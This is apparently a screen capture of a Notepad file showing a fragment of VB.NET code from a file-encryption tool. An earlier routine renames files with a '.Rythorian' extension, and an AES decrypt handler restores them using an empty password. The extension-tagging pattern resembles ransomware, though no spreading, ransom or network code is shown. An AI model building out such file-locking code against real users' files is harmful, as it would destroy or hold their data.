 reznok.txt - Notepad
File Edit Format View Help
IO.File.Move(file, file & ".Rythorian")
End Sub
Private Sub AESDecrypt_Click(sender As Object, e As EventArgs) Handles AESDecrypt.Click
ProgressBar2.Visible = True
increment += 100
If increment > ProgressBar2.Maximum Then
increment = ProgressBar2.Maximum
End If
ProgressBar2.Value = increment
Dim file As String = TextBox1.Text
Dim pass As String = ""
Try
Dim bytesToBeDecrypted As Byte() = IO.File.ReadAllBytes(file)
Dim passwordBytes As Byte() = Encoding.UTF8.GetBytes(pass)
passwordBytes = SHA256.Create().ComputeHash(passwordBytes)
Dim bytesDecrypted As Byte() = Rijndael_Decrypt(bytesToBeDecrypted, passwordBytes)
IO.File.WriteAllBytes(file, bytesDecrypted)
Dim extension As String = Path.GetExtension(file)
Dim result As String = file.Substring(0, file.Length - extension.Length)
IO.File.Move(file, result)
Catch ex As Exception
MsgBox(ex.ToString())
Ln 133, Col 65 100% Windows (CRLF) UTF-8
Type here to search
1:38 PM
1/03/2022